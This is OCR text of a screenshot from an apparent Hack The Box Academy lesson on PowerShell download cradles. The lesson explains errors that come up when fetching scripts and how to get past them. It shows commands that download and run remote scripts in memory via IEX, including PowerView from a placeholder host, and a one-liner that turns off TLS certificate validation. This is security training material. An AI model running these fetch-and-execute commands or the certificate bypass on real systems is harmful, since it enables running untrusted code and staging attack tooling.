 Hack The Box: Hacking Training F
Hack The Box - Academy
Download Cradles
WebClient Class (System.Net) | M
https://academy.hackthebox.com/module/24/section/160
OK
Ask me later
This can be bypassed using the parameter -UseBasicParsing.
Common Errors with PowerShell
PS C:\htb> Invoke-WebRequest https://<ip>/PowerView.ps1 | IEX
Invoke-WebRequest : The response content cannot be parsed because the Internet Explorer engine is not available, or I
At line:1 char:1
+ Invoke-WebRequest https://raw.githubusercontent.com/PowerShellMafia/P ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotImplemented: (:) [Invoke-WebRequest], NotSupportedException
+ FullyQualifiedErrorId : WebCmdletIEDomNotSupportedException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\htb> Invoke-WebRequest https://<ip>/PowerView.ps1 -UseBasicParsing | IEX
Another error in PowerShell downloads is related to the SSL/TLS secure channel if the certificate is not trusted. We can bypass that error
with the following command:
Common Errors with PowerShell
PS C:\htb> IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/juliourena/plaintext/maste
Exception calling "DownloadString" with "1" argument(s): "The underlying connection was closed: Could not establish t
relationship for the SSL/TLS secure channel."
At line:1 char:1
+ IEX(New-Object Net.WebClient).DownloadString('https://raw.githubuserc ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : WebException
PS C:\htb> [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}
SMB Downloads
The Server Message Block protocol (SMB protocol) that runs on port TCP/445 is common in enterprise networks where Windows services
Search
ENG
IN
16:07
19-08-2023